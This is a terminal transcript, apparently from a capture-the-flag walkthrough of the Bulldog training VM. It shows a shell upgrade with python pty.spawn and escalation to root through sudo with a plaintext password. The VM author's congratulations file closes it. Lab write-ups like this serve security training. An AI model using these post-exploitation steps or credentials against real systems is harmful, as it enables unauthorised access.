 </bulldog$ python -c 'import pty;pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
bash: /root/.bashrc: Permission denied
django@bulldog:/home/django/bulldog$ sudo su -
sudo su -
[sudo] password for django: SUPERultimatePASSWORDyouCANTget
root@bulldog:~# ls
ls
congrats.txt pingtunnel_INFO_2021-10-15.log
icmpsh-master pingtunnel_linux_amd64.zip
pingtunnel pingtunnel_WARN_2021-10-14.log
pingtunnel_ERROR_2021-10-14.log pingtunnel_WARN_2021-10-15.log
pingtunnel_ERROR_2021-10-15.log socat-2.0.0-b9
pingtunnel_INFO_2021-10-14.log socat-2.0.0-b9.tar.gz
root@bulldog:~# cat congrats.txt
cat congrats.txt
Congratulations on completing this VM :D That wasn't so bad was it?
Let me know what you thought on twitter, I'm @frichette_n
As far as I know there are two ways to get root. Can you find the other one?
Perhaps the sequel will be more challenging. Until next time, I hope you enjoyed!
root@bulldog:~#